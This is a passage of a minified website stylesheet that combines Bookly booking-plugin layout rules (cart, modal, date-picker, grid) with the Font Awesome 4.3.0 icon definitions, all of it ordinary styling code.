a{color:#fff}.bookly-pagination li:first-child a{border-top-left-radius:.25rem;border-bottom-left-radius:.25rem}.bookly-pagination li:last-child a{border-top-right-radius:.25rem;border-bottom-right-radius:.25rem}.bookly-visible-sm{display:none}.bookly-well{border:1px solid #cccccc!important;padding-right:6px;padding-left:6px;border-radius:4px;background-color:#F2DEDE;vertical-align:middle;display:table}.bookly-well>div:nth-child(1){margin:5px 5px 5px 0;float:left}.bookly-well>div:nth-child(2){min-height:38px;vertical-align:middle;display:table-cell;width:100%}.popover .editable-container,.popover .control-group{min-width:300px}label.bookly-checkbox-label input[type=checkbox]{position:relative;vertical-align:middle;bottom:1px}.bookly-round-md{width:35px;height:35px}.bookly-triangle-md{margin:5px 5px 5px 0;width:35px;height:35px;border-left:22px solid transparent;border-right:22px solid transparent;border-bottom:35px solid;float:left}.bookly-icon-sm{height:100%;display:block;background-repeat:no-repeat;background-position:center center}.bookly-icon-sm i{margin:0;padding:0}.bookly-icon-md{height:24px;width:24px;display:block;margin-left:6px;background-repeat:no-repeat}.bookly-triangle .bookly-icon-sm{margin-left:-2px;margin-top:11px;height:16px;padding-left:4px}.bookly-round-md .bookly-icon-md{margin:6px}.bookly-round .bookly-icon-md{margin:6px}button.bookly-round,label.bookly-square{cursor:pointer}.bookly-round .ladda-label{display:inline!important}.bookly-icon-sm.bookly-icon-restore{background-image:url(../../../plugins/bookly-responsive-appointment-booking-tool/frontend/resources/images/redo-16.png)}.bookly-icon-sm.bookly-icon-exclamation{background-image:url(../../../plugins/bookly-responsive-appointment-booking-tool/frontend/resources/images/exclamation-16.png)}.bookly-icon-sm.bookly-icon-i{background-image:url(../../../plugins/bookly-responsive-appointment-booking-tool/frontend/resources/images/info-16.png)}.bookly-icon-sm.bookly-icon-edit{background-image:url(../../../plugins/bookly-responsive-appointment-booking-tool/frontend/resources/images/edit-16.png)}.bookly-icon-sm.bookly-icon-plus{background-image:url(../../../plugins/bookly-responsive-appointment-booking-tool/frontend/resources/images/plus-16.png)}.bookly-icon-sm.bookly-icon-minus{background-image:url(../../../plugins/bookly-responsive-appointment-booking-tool/frontend/resources/images/minus-16.png)}.bookly-icon-sm.bookly-icon-drop{background-image:url(../../../plugins/bookly-responsive-appointment-booking-tool/frontend/resources/images/delete-16.png)}.bookly-icon-sm.bookly-icon-check{background-image:url(../../../plugins/bookly-responsive-appointment-booking-tool/frontend/resources/images/check-16.png)}.bookly-icon-user{height:16px;width:16px;display:inline-block;margin:4px 2px 0 2px;vertical-align:top;background-image:url(../../../plugins/bookly-responsive-appointment-booking-tool/frontend/resources/images/user-16.png)}.bookly-go-to-cart{width:35px;height:35px;float:left!important}.bookly-cart .bookly-mobile-version{display:none}.bookly-cart table{border-collapse:collapse;border-spacing:0;border:none!important;table-layout:auto;width:100%;margin:0!important}.bookly-cart table .bookly-round{vertical-align:bottom}.bookly-cart table th,.bookly-cart table td{border:0;text-align:left;padding:8px}.bookly-cart tbody.bookly-mobile-version td,.bookly-cart tbody.bookly-mobile-version th{border-top:1px solid rgba(51,51,51,.1)}.bookly-cart th,.bookly-cart tr.bookly-cart-primary,.bookly-cart tr.bookly-cart-primary td,.bookly-cart tfoot tr,.bookly-cart tfoot tr th{border-top:1px solid rgba(51,51,51,.1);font-size:14px!important}.bookly-cart th{border-width:0 0 1px 0;font-weight:700;padding-top:0!important}.bookly-cart table tfoot th,.bookly-cart table tfoot td{border-top:2px solid rgba(51,51,51,.1)}.bookly-cart table tr.bookly-cart-sub-item td:first-child{padding-left:25px}.bookly-cart tbody.bookly-desktop-version,.bookly-cart tbody.bookly-desktop-version td,.bookly-cart tbody.bookly-mobile-version tr.bookly-cart-sub-item th,.bookly-cart tbody.bookly-mobile-version tr.bookly-cart-sub-item td{border:0!important}.bookly-guest>.bookly-btn{display:inline-block;margin:0 14px 12px 0}.bookly-guest>.fb_iframe_widget_fluid{display:inline-block}.bookly-guest>*{vertical-align:top}.bookly-details-step .bookly-form-group input[type="text"].bookly-captcha{display:block;width:160px!important;margin:10px 0 0!important}.bookly-details-step .bookly-form-group .iti{display:block}.bookly-details-step .bookly-form-group .iti input{padding-left:45px!important}.bookly-details-step .bookly-table,.bookly-details-step .bookly-table>*{overflow:visible!important}.bookly-details-step .bookly-form-group textarea{resize:vertical}.bookly-details-step .bookly-custom-field-row>div>div>label,.bookly-details-step .bookly-custom-field-row>div>div>label>input[type="radio"],.bookly-details-step .bookly-custom-field-row>div>div>label>input[type="checkbox"]{cursor:pointer}.bookly-details-step .bookly-custom-field-row>div>div>label>*{vertical-align:middle}.bookly-form input.bookly-user-coupon,.bookly-form input.bookly-user-gift,.bookly-form input.bookly-user-tips{width:100px!important;margin:0 10px!important}.bookly-form select.bookly-card-exp{width:auto!important;margin-right:10px!important}.bookly-form input.bookly-card-cvc{width:50px!important}.bookly-form .bookly-payment-nav>div>label,.bookly-form .bookly-payment-nav>div>label>input[type="radio"]{cursor:pointer}.bookly-form .bookly-payment-nav>div>label>*{vertical-align:middle}.bookly-form .bookly-payment-nav>div>label>img{margin-left:10px}.bookly-fade{display:none}.bookly-in{display:block}.bookly-close:hover,.bookly-close:focus,.bookly-close{float:right;font-size:21px;font-weight:700;line-height:1;color:#000;text-shadow:0 1px 0 #fff;filter:alpha(opacity=20);opacity:.2;-webkit-appearance:none;padding:0;cursor:pointer;background:none;border:0;margin-top:-25px}.bookly-close:focus,.bookly-close:hover{color:#000;text-decoration:none;cursor:pointer;opacity:.5;background:none}.bookly-modal{position:fixed;width:100%;left:0;top:0;z-index:9999;bottom:0;background-color:rgba(0,0,0,.7)}.bookly-modal .bookly-modal-dialog{width:400px;position:absolute;left:50%;margin-left:-200px;top:100px}.bookly-modal .bookly-modal-content{position:relative;background-color:#fff;-webkit-background-clip:padding-box;background-clip:padding-box;border:1px solid rgba(0,0,0,.2);border-radius:6px;outline:0;-webkit-box-shadow:0 3px 9px rgba(0,0,0,.5);box-shadow:0 3px 9px rgba(0,0,0,.5)}.bookly-modal .bookly-modal-content .bookly-modal-header{min-height:16.5px;padding:15px;border-bottom:1px solid #e5e5e5;color:#666}.bookly-modal .bookly-modal-content .bookly-modal-header h4{margin:0;padding:0;font-size:22px}.bookly-modal .bookly-modal-content .bookly-modal-footer{padding:15px;text-align:right;border-top:1px solid #e5e5e5}.bookly-modal .bookly-modal-content .bookly-modal-footer .bookly-btn-submit:focus,.bookly-modal .bookly-modal-content .bookly-modal-footer .bookly-btn-submit:active,.bookly-modal .bookly-modal-content .bookly-modal-footer .bookly-btn-submit:hover,.bookly-modal .bookly-modal-content .bookly-modal-footer .bookly-btn-submit{display:inline-block;padding:6px 12px!important;border:0;margin-bottom:0;font-size:14px;font-weight:400;line-height:1.42857143;text-align:center;white-space:nowrap;vertical-align:middle;cursor:pointer;border-radius:4px;color:#fff;text-transform:capitalize}.bookly-modal .bookly-modal-content .bookly-modal-footer .bookly-btn-cancel{border:0;background:none;color:#21759b;cursor:pointer;padding:0;vertical-align:-2px;font-size:14px}.bookly-modal .bookly-modal-content .bookly-modal-body{position:relative;padding:15px;font-size:14px}.bookly-modal .bookly-modal-content .bookly-modal-body .bookly-form-group{margin-bottom:10px}.bookly-modal .bookly-modal-content .bookly-modal-body .bookly-form-group label{font-size:14px}.bookly-modal .bookly-modal-content .bookly-modal-body div>div>label{cursor:pointer}.bookly-modal .bookly-modal-content .bookly-modal-body div>div>label>*{vertical-align:middle;cursor:pointer}@media (max-width:768px){.bookly-modal .bookly-modal-dialog{width:auto;left:15px;right:15px;margin:30px auto;top:50px}}.bookly-form .picker__holder{width:310px!important;overflow:hidden!important;-webkit-border-radius:5px 5px!important;-moz-border-radius:5px 5px!important;border-radius:5px 5px!important;top:2px;left:0;outline:none;bottom:auto}.bookly-form .picker{width:auto!important;right:auto!important;top:auto!important;bottom:auto!important;left:auto!important}.bookly-form .picker__header{position:inherit}.bookly-form .picker__input{float:none!important}.bookly-form .picker__nav--next{position:inherit;float:right}.bookly-form .picker__nav--prev{position:inherit;float:left}.bookly-form .picker:before,.bookly-form .picker:after{display:none!important}.bookly-form .picker__frame *{font-size:14px!important;font-weight:bold!important;border:0!important;color:#fff!important}.bookly-form .picker__frame{position:static;margin-bottom:0!important}.bookly-form .picker__weekday{font-weight:normal!important;text-align:center!important;padding:0!important;padding-bottom:.5em!important;border:0!important;background:none!important}.bookly-form .picker__day--selected,.bookly-form .picker__day--selected:hover,.bookly-form .picker--focused .picker__day--selected,.bookly-form .picker__day--infocus:hover,.bookly-form .picker__day--outfocus:hover{background:#fff!important;border-radius:4px!important}.bookly-form .picker__day--highlighted{border-color:#fff!important}.bookly-form .picker__button--today:before{display:none!important}.bookly-form .picker__nav--prev:before{border-left:0!important}.bookly-form .picker__nav--next:before{border-right:0!important}.bookly-form .picker--focused .picker__day--highlighted{background:none!important;border-radius:4px!important}.bookly-form .picker--focused .picker__day--highlighted:hover{background:white!important}.bookly-form .picker--focused .picker__day--selected{background:white!important}.bookly-form .picker__button--today:hover,.bookly-form .picker__button--clear:hover{background:white!important;border-bottom-color:white!important}.bookly-form .picker__table{margin-top:.75em!important;margin-bottom:.75em!important;line-height:normal!important;background:none!important}.bookly-form .picker__table td{text-align:center!important;margin:0!important;padding:0!important;background:none!important}.bookly-form .picker__table tr,.bookly-form .picker__table tbody,.bookly-form .picker__table thead{background:none!important}.bookly-form .picker__nav--prev{left:0}.bookly-form .picker__nav--next{right:0}.bookly-form .picker__nav--prev,.bookly-form .picker__nav--next{box-sizing:content-box;background:white!important;border-radius:50%;padding:6px;top:-3px}.bookly-form .picker__day--today{border:1px solid white!important;-webkit-border-radius:4px!important;-moz-border-radius:4px!important;border-radius:4px!important;position:inherit}.bookly-form .picker__day--today:before{display:none}.bookly-form .picker__button--today,.bookly-form .picker__button--clear{padding:5px 0!important;width:33%!important;-webkit-border-radius:4px!important;-moz-border-radius:4px!important;border-radius:4px!important;margin-bottom:10px!important;float:none!important;background:white!important}.bookly-form .picker__day--outfocus,.bookly-form .picker__day--disabled{color:rgba(255,255,255,.5)!important;background:none!important;pointer-events:none}.bookly-form .picker__day--disabled:hover{background:#fff}.bookly-form .picker__nav--disabled{opacity:0;cursor:default}.bookly-form .bookly-image-box{height:298px;position:relative}.bookly-form .bookly-image-box img{position:absolute;left:calc(50% - 149px);top:calc(50% - 149px)}.bookly-form .bookly-loading:before{content:'';position:absolute;left:calc(50% - 16px);top:calc(50% - 16px);width:32px;height:32px;background:url(../../../plugins/bookly-responsive-appointment-booking-tool/backend/resources/images/ajax_loader_32x32.gif) no-repeat;background-size:contain}.bookly-row .bookly-text,.bookly-row .bookly-text-center,.bookly-row .bookly-col-label{padding-top:6px;margin-bottom:0;text-overflow:ellipsis;white-space:nowrap}.bookly-row .bookly-text-center{text-align:center}.bookly-row .bookly-col-label{text-align:right}.bookly-row{margin:0!important;overflow:hidden}.bookly-col-1,.bookly-col-2,.bookly-col-3,.bookly-col-4,.bookly-col-5,.bookly-col-6,.bookly-col-7,.bookly-col-8,.bookly-col-9,.bookly-col-10,.bookly-col-11,.bookly-col-12{float:left!important;padding-left:2px;padding-right:2px}.bookly-col-12{width:100%}.bookly-col-11{width:91.66666667%}.bookly-col-10{width:83.33333333%}.bookly-col-9{width:75%}.bookly-col-8{width:66.66666667%}.bookly-col-7{width:58.33333333%}.bookly-col-6{width:50%}.bookly-col-5{width:41.66666667%}.bookly-col-4{width:33.33333333%}.bookly-col-3{width:25%}.bookly-col-2{width:16.66666667%}.bookly-col-1{width:8.33333333%}.powered-by-bookly{font-size:14px!important;color:#666;text-align:center}.powered-by-bookly a{color:inherit}.powered-by-bookly a:first-child{text-decoration:none!important}.bookly-form *:focus{outline:0;box-shadow:0 0 1px 0 rgba(37,0,255,1) inset}.bookly-form ::-webkit-input-placeholder{color:#bbb!important}.bookly-form ::-moz-placeholder{color:#bbb!important}.bookly-form :-moz-placeholder{color:#bbb!important}.bookly-form :-ms-input-placeholder{color:#bbb!important}.bookly-form .bookly-category-info,.bookly-form .bookly-service-info,.bookly-form .bookly-staff-info{margin-top:-10px}@media screen and (max-width:650px){.bookly-form-group label:empty{display:none!important}.bookly-form-group>div{margin-right:0!important}.bookly-table>*{display:block}.bookly-repeat-step .bookly-table>*{display:table-cell}.bookly-table .bookly-form-group{margin:0 0 20px;width:100%!important}.bookly-table .bookly-form-group:last-child{margin:0}.bookly-progress-tracker{display:none}.bookly-mobile-step-1 .bookly-nav-steps{display:block}.bookly-mobile-step-2{display:none}.bookly-select-mobile{width:95%;margin-top:5px}.bookly-mobile-next-step,.bookly-mobile-prev-step{display:block!important}.bookly-mobile-float-none{float:none!important}.bookly-service-step .bookly-available-date,.bookly-service-step .bookly-week-days{margin-right:0!important}.bookly-service-step .bookly-week-days,.bookly-repeat-step .bookly-week-days{width:100%}.bookly-service-step .bookly-week-days>div{display:table-cell}.bookly-service-step .bookly-time-to,.bookly-service-step .bookly-time-from{display:inline-block;width:48%!important}.bookly-service-step .bookly-time-to{float:right!important}.bookly-service-step .bookly-time-range select{width:100%!important}.bookly-mobile-step-1{margin-right:0}.bookly-not-time-screen{height:auto!important;margin-left:0!important;margin-bottom:15px;clear:both}.bookly-btn{width:auto!important;min-width:0;padding:9px 18px!important;background-image:none!important}.bookly-go-to-cart{padding:8px!important;width:35px!important;height:35px!important}.bookly-form .picker__holder{left:0!important}.bookly-extra-step .bookly-extras-item{width:50%}.bookly-cart .bookly-mobile-version{display:table-row-group}.bookly-cart .bookly-desktop-version{display:none}.bookly-col-12,.bookly-col-11,.bookly-col-10,.bookly-col-9,.bookly-col-8,.bookly-col-7,.bookly-col-6,.bookly-col-5,.bookly-col-4,.bookly-col-3,.bookly-col-2,.bookly-col-1{width:100%;padding:0}.bookly-visible-sm{display:block}.bookly-visible-md{display:none!important}.bookly-margin-top{margin-top:12px}.bookly-row .bookly-col-label,.bookly-row .bookly-text-center{text-align:left;text-transform:capitalize;padding-top:0}.bookly-repeat-step .bookly-schedule-row>div:first-child{width:31px}.bookly-repeat-step .bookly-schedule-row>div:last-child{width:calc(100% - 31px);padding:2px 2px 0 2px}.bookly-repeat-step .bookly-schedule-date,.bookly-repeat-step .bookly-schedule-time{margin-right:2px}.bookly-repeat-step .bookly-schedule-time{width:90px!important}}.iti__flag{background-image:url(../../../plugins/bookly-responsive-appointment-booking-tool/frontend/resources/images/flags.png?1)}@media only screen and (min-resolution:2dppx){.iti__flag{background-image:url(../../../plugins/bookly-responsive-appointment-booking-tool/frontend/resources/images/flags@2x.png?1)}}.bookly-radio-loading{border:2px solid lightgrey;border-top:2px solid #000;border-radius:50%;width:13px;height:13px;animation:bookly-radio-loading-spin 2s linear infinite}@keyframes bookly-radio-loading-spin{0%{transform:rotate(0deg)}100%{transform:rotate(360deg)}}.pac-container{z-index:1000000!important}/*!
 *  Font Awesome 4.3.0 by @davegandy - http://fontawesome.io - @fontawesome
 *  License - http://fontawesome.io/license (Font: SIL OFL 1.1, CSS: MIT License)
 */
 @font-face{font-family:'FontAwesome';src:url(../../../themes/upside/inc/assets/fonts/fontawesome-webfont.eot?v=4.3.0);src:url('../../../themes/upside/inc/assets/fonts/fontawesome-webfont.eot?#iefix&v=4.3.0') format('embedded-opentype'),url(../../../themes/upside/inc/assets/fonts/fontawesome-webfont.woff2?v=4.3.0) format('woff2'),url(../../../themes/upside/inc/assets/fonts/fontawesome-webfont.woff?v=4.3.0) format('woff'),url(../../../themes/upside/inc/assets/fonts/fontawesome-webfont.ttf?v=4.3.0) format('truetype'),url('../../../themes/upside/inc/assets/fonts/fontawesome-webfont.svg?v=4.3.0#fontawesomeregular') format('svg');font-weight:400;font-style:normal}.fa{display:inline-block;font:normal normal normal 14px/1 FontAwesome;font-size:inherit;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;transform:translate(0,0)}.fa-lg{font-size:1.33333333em;line-height:.75em;vertical-align:-15%}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-fw{width:1.28571429em;text-align:center}.fa-ul{padding-left:0;margin-left:2.14285714em;list-style-type:none}.fa-ul>li{position:relative}.fa-li{position:absolute;left:-2.14285714em;width:2.14285714em;top:.14285714em;text-align:center}.fa-li.fa-lg{left:-1.85714286em}.fa-border{padding:.2em .25em .15em;border:solid .08em #eee;border-radius:.1em}.pull-right{float:right}.pull-left{float:left}.fa.pull-left{margin-right:.3em}.fa.pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);transform:rotate(359deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);transform:rotate(359deg)}}.fa-rotate-90{filter:progid:DXImageTransform.Microsoft.BasicImage(rotation=1);-webkit-transform:rotate(90deg);-ms-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{filter:progid:DXImageTransform.Microsoft.BasicImage(rotation=2);-webkit-transform:rotate(180deg);-ms-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{filter:progid:DXImageTransform.Microsoft.BasicImage(rotation=3);-webkit-transform:rotate(270deg);-ms-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{filter:progid:DXImageTransform.Microsoft.BasicImage(rotation=0,mirror=1);-webkit-transform:scale(-1,1);-ms-transform:scale(-1,1);transform:scale(-1,1)}.fa-flip-vertical{filter:progid:DXImageTransform.Microsoft.BasicImage(rotation=2,mirror=1);-webkit-transform:scale(1,-1);-ms-transform:scale(1,-1);transform:scale(1,-1)}:root .fa-rotate-90,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-flip-horizontal,:root .fa-flip-vertical{filter:none}.fa-stack{position:relative;display:inline-block;width:2em;height:2em;line-height:2em;vertical-align:middle}.fa-stack-1x,.fa-stack-2x{position:absolute;left:0;width:100%;text-align:center}.fa-stack-1x{line-height:inherit}.fa-stack-2x{font-size:2em}.fa-inverse{color:#fff}.fa-glass:before{content:"\f000"}.fa-music:before{content:"\f001"}.fa-search:before{content:"\f002"}.fa-envelope-o:before{content:"\f003"}.fa-heart:before{content:"\f004"}.fa-star:before{content:"\f005"}.fa-star-o:before{content:"\f006"}.fa-user:before{content:"\f007"}.fa-film:before{content:"\f008"}.fa-th-large:before{content:"\f009"}.fa-th:before{content:"\f00a"}.fa-th-list:before{content:"\f00b"}.fa-check:before{content:"\f00c"}.fa-remove:before,.fa-close:before,.fa-times:before{content:"\f00d"}.fa-search-plus:before{content:"\f00e"}.fa-search-minus:before{content:"\f010"}.fa-power-off:before{content:"\f011"}.fa-signal:before{content:"\f012"}.fa-gear:before,.fa-cog:before{content:"\f013"}.fa-trash-o:before{content:"\f014"}.fa-home:before{content:"\f015"}.fa-file-o:before{content:"\f016"}.fa-clock-o:before{content:"\f017"}.fa-road:before{content:"\f018"}.fa-download:before{content:"\f019"}.fa-arrow-circle-o-down:before{content:"\f01a"}.fa-arrow-circle-o-up:before{content:"\f01b"}.fa-inbox:before{content:"\f01c"}.fa-play-circle-o:before{content:"\f01d"}.fa-rotate-right:before,.fa-repeat:before{content:"\f01e"}.fa-refresh:before{content:"\f021"}.fa-list-alt:before{content:"\f022"}.fa-lock:before{content:"\f023"}.fa-flag:before{content:"\f024"}.fa-headphones:before{content:"\f025"}.fa-volume-off:before{content:"\f026"}.fa-volume-down:before{content:"\f027"}.fa-volume-up:before{content:"\f028"}.fa-qrcode:before{content:"\f029"}.fa-barcode:before{content:"\f02a"}.fa-tag:before{content:"\f02b"}.fa-tags:before{content:"\f02c"}.fa-book:before{content:"\f02d"}.fa-bookmark:before{content:"\f02e"}.fa-print:before{content:"\f02f"}.fa-camera:before{content:"\f030"}.fa-font:before{content:"\f031"}.fa-bold:before{content:"\f032"}.fa-italic:before{content:"\f033"}.fa-text-height:before{content:"\f034"}.fa-text-width:before{content:"\f035"}.fa-align-left:before{content:"\f036"}.fa-align-center:before{content:"\f037"}.fa-align-right:before{content:"\f038"}.fa-align-justify:before{content:"\f039"}.fa-list:before{content:"\f03a"}.fa-dedent:before,.fa-outdent:before{content:"\f03b"}.fa-indent:before{content:"\f03c"}.fa-video-camera:before{content:"\f03d"}.fa-photo:before,.fa-image:before,.fa-picture-o:before{content:"\f03e"}.fa-pencil:before{content:"\f040"}.fa-map-marker:before{content:"\f041"}.fa-adjust:before{content:"\f042"}.fa-tint:before{content:"\f043"}.fa-edit:before,.fa-pencil-square-o:before{content:"\f044"}.fa-share-square-o:before{content:"\f045"}.fa-check-square-o:before{content:"\f046"}.fa-arrows:before{content:"\f047"}.fa-step-backward:before{content:"\f048"}.fa-fast-backward:before{content:"\f049"}.fa-backward:before{content:"\f04a"}.fa-play:before{content:"\f04b"}.fa-pause:before{content:"\f04c"}.fa-stop:before{content:"\f04d"}.fa-forward:before{content:"\f04e"}.fa-fast-forward:before{content:"\f050"}.fa-step-forward:before{content:"\f051"}.fa-eject:before{content:"\f052"}.fa-chevron-left:before{content:"\f053"}.fa-chevron-right:before{content:"\f054"}.fa-plus-circle:before{content:"\f055"}.fa-minus-circle:before{content:"\f056"}.fa-times-circle:before{content:"\f057"}.fa-check-circle:before{content:"\f058"}.fa-question-circle:before{content:"\f059"}.fa-info-circle:before{content:"\f05a"}.fa-crosshairs:before{content:"\f05b"}.fa-times-circle-o:before{content:"\f05c"}.fa-check-circle-o:before{content:"\f05d"}.fa-ban:before{content:"\f05e"}.fa-arrow-left:before{content:"\f060"}.fa-arrow-right:before{content:"\f061"}.fa-arrow-up:before{content:"\f062"}.fa-arrow-down:before{content:"\f063"}.fa-mail-forward:before,.fa-share:before{content:"\f064"}.fa-expand:before{content:"\f065"}.fa-compress:before{content:"\f066"}.fa-plus:before{content:"\f067"}.fa-minus:before{content:"\f068"}.fa-asterisk:before{content:"\f069"}.fa-exclamation-circle:before{content:"\f06a"}.fa-gift:before{content:"\f06b"}.fa-leaf:before{content:"\f06c"}.fa-fire:before{content:"\f06d"}.fa-eye:before{content:"\f06e"}.fa-eye-slash:before{content:"\f070"}.fa-warning:before,.fa-exclamation-triangle:before{content:"\f071"}.fa-plane:before{content:"\f072"}.fa-calendar:before{content:"\f073"}.fa-random:before{content:"\f074"}.fa-comment:before{content:"\f075"}.fa-magnet:before{content:"\f076"}.fa-chevron-up:before{content:"\f077"}.fa-chevron-down:before{content:"\f078"}.fa-retweet:before{content:"\f079"}.fa-shopping-cart:before{content:"\f07a"}.fa-folder:before{content:"\f07b"}.fa-folder-open:before{content:"\f07c"}.fa-arrows-v:before{content:"\f07d"}.fa-arrows-h:before{content:"\f07e"}.fa-bar-chart-o:before,.fa-bar-chart:before{content:"\f080"}.fa-twitter-square:before{content:"\f081"}.fa-facebook-square:before{content:"\f082"}.fa-camera-retro:before{content:"\f083"}.fa-key:before{content:"\f084"}.fa-gears:before,.fa-cogs:before{content:"\f085"}.fa-comments:before{content:"\f086"}.fa-thumbs-o-up:before{content:"\f087"}.fa-thumbs-o-down:before{content:"\f088"}.fa-star-half:before{content:"\f089"}.fa-heart-o:before{content:"\f08a"}.fa-sign-out:before{content:"\f08b"}.fa-linkedin-square:before{content:"\f08c"}.fa-thumb-tack:before{content:"\f08d"}.fa-external-link:before{content:"\f08e"}.fa-sign-in:before{content:"\f090"}.fa-trophy:before{content:"\f091"}.fa-github-square:before{content:"\f092"}.fa-upload:before{content:"\f093"}.fa-lemon-o:before{content:"\f094"}.fa-phone:before{content:"\f095"}.fa-square-o:before{content:"\f096"}.fa-bookmark-o:before{content:"\f097"}.fa-phone-square:before{content:"\f098"}.fa-twitter:before{content:"\f099"}.fa-facebook-f:before,.fa-facebook:before{content:"\f09a"}.fa-github:before{content:"\f09b"}.fa-unlock:before{content:"\f09c"}.fa-credit-card:before{content:"\f09d"}.fa-rss:before{content:"\f09e"}.fa-hdd-o:before{content:"\f0a0"}.fa-bullhorn:before{content:"\f0a1"}.fa-bell:before{content:"\f0f3"}.fa-certificate:before{content:"\f0a3"}.fa-hand-o-right:before{content:"\f0a4"}.fa-hand-o-left:before{content:"\f0a5"}.fa-hand-o-up:before{content:"\f0a6"}.fa-hand-o-down:before{content:"\f0a7"}.fa-arrow-circle-left:before{content:"\f0a8"}.fa-arrow-circle-right:before{content:"\f0a9"}.fa-arrow-circle-up:before{content:"\f0aa"}.fa-arrow-circle-down:before{content:"\f0ab"}.fa-globe:before{content:"\f0ac"}.fa-wrench:before{content:"\f0ad"}.fa-tasks:before{content:"\f0ae"}.fa-filter:before{content:"\f0b0"}.fa-briefcase:before{content:"\f0b1"}.fa-arrows-alt:before{content:"\f0b2"}.fa-group:before,.fa-users:before{content:"\f0c0"}.fa-chain:before,.fa-link:before{content:"\f0c1"}.fa-cloud:before{content:"\f0c2"}.fa-flask:before{content:"\f0c3"}.fa-cut:before,.fa-scissors:before{content:"\f0c4"}.fa-copy:before,.fa-files-o:before{content:"\f0c5"}.fa-paperclip:before{content:"\f0c6"}.fa-save:before,.fa-floppy-o:before{content:"\f0c7"}.fa-square:before{content:"\f0c8"}.fa-navicon:before,.fa-reorder:before,.fa-bars:before{content:"\f0c9"}.fa-list-ul:before{content:"\f0ca"}.fa-list-ol:before{content:"\f0cb"}.fa-strikethrough:before{content:"\f0cc"}.fa-underline:before{content:"\f0cd"}.fa-table:before{content:"\f0ce"}.fa-magic:before{content:"\f0d0"}.fa-truck:before{content:"\f0d1"}.fa-pinterest:before{content:"\f0d2"}.fa-pinterest-square:before{content:"\f0d3"}.fa-google-plus-square:before{content:"\f0d4"}.fa-google-plus:before{content:"\f0d5"}.fa-money:before{content:"\f0d6"}.fa-caret-down:before{content:"\f0d7"}.fa-caret-up:before{content:"\f0d8"}.fa-caret-left:before{content:"\f0d9"}.fa-caret-right:before{content:"\f0da"}.fa-columns:before{content:"\f0db"}.fa-unsorted:before,.fa-sort:before{content:"\f0dc"}.fa-sort-down:before,.fa-sort-desc:before{content:"\f0dd"}.fa-sort-up:before,.fa-sort-asc:before{content:"\f0de"}.fa-envelope:before{content:"\f0e0"}.fa-linkedin:before{content:"\f0e1"}.fa-rotate-left:before,.fa-undo:before{content:"\f0e2"}.fa-legal:before,.fa-gavel:before{content:"\f0e3"}.fa-dashboard:before,.fa-tachometer:before{content:"\f0e4"}.fa-comment-o:before{content:"\f0e5"}.fa-comments-o:before{content:"\f0e6"}.fa-flash:before,.fa-bolt:before{content:"\f0e7"}.fa-sitemap:before{content:"\f0e8"}.fa-umbrella:before{content:"\f0e9"}.fa-paste:before,.fa-clipboard:before{content:"\f0ea"}.fa-lightbulb-o:before{content:"\f0eb"}.fa-exchange:before{content:"\f0ec"}.fa-cloud-download:before{content:"\f0ed"}.fa-cloud-upload:before{content:"\f0ee"}.fa-user-md:before{content:"\f0f0"}.fa-stethoscope:before{content:"\f0f1"}.fa-suitcase:before{content:"\f0f2"}.fa-bell-o:before{content:"\f0a2"}.fa-coffee:before{content:"\f0f4"}.fa-cutlery:before{content:"\f0f5"}.fa-file-text-o:before{content:"\f0f6"}.fa-building-o:before{content:"\f0f7"}.fa-hospital-o:before{content:"\f0f8"}.fa-ambulance:before{content:"\f0f9"}.fa-medkit:before{content:"\f0fa"}.fa-fighter-jet:before{content:"\f0fb"}.fa-beer:before{content:"\f0fc"}.fa-h-square:before{content:"\f0fd"}.fa-plus-square:before{content:"\f0fe"}.fa-angle-double-left:before{content:"\f100"}.fa-angle-double-right:before{content:"\f101"}.fa-angle-double-up:before{content:"\f102"}.fa-angle-double-down:before{content:"\f103"}.fa-angle-left:before{content:"\f104"}.fa-angle-right:before{content:"\f105"}.fa-angle-up:before{content:"\f106"}.fa-angle-down:before{content:"\f107"}.fa-desktop:before{content:"\f108"}.fa-laptop:before{content:"\f109"}.fa-tablet:before{content:"\f10a"}.fa-mobile-phone:before,.fa-mobile:before{content:"\f10b"}.fa-circle-o:before{content:"\f10c"}.fa-quote-left:before{content:"\f10d"}.fa-quote-right:before{content:"\f10e"}.fa-spinner:before{content:"\f110"}.fa-circle:before{content:"\f111"}.fa-mail-reply:before,.fa-reply:before{content:"\f112"}.fa-github-alt:before{content:"\f113"}.fa-folder-o:before{content:"\f114"}.fa-folder-open-o:before{content:"\f115"}.fa-smile-o:before{content:"\f118"}.fa-frown-o:before{content:"\f119"}.fa-meh-o:before{content:"\f11a"}.fa-gamepad:before{content:"\f11b"}.fa-keyboard-o:before{content:"\f11c"}.fa-flag-o:before{content:"\f11d"}.fa-flag-checkered:before{content:"\f11e"}.fa-terminal:before{content:"\f120"}.fa-code:before{content:"\f121"}.fa-mail-reply-all:before,.fa-reply-all:before{content:"\f122"}.fa-star-half-empty:before,.fa-star-half-full:before,.fa-star-half-o:before{content:"\f123"}.fa-location-arrow:before{content:"\f124"}.fa-crop:before{content:"\f125"}.fa-code-fork:before{content:"\f126"}.fa-unlink:before,.fa-chain-broken:before{content:"\f127"}.fa-question:before{content:"\f128"}.fa-info:before{content:"\f129"}.fa-exclamation:before{content:"\f12a"}.fa-superscript:before{content:"\f12b"}.fa-subscript:before{content:"\f12c"}.fa-eraser:before{content:"\f12d"}.fa-puzzle-piece:before{content:"\f12e"}.fa-microphone:before{content:"\f130"}.fa-microphone-slash:before{content:"\f131"}.fa-shield:before{content:"\f132"}.fa-calendar-o:before{content:"\f133"}.fa-fire-extinguisher:before{content:"\f134"}.fa-rocket:before{content:"\f135"}.fa-maxcdn:before{content:"\f136"}.fa-chevron-circle-left:before{content:"\f137"}.fa-chevron-circle-right:before{content:"\f138"}.f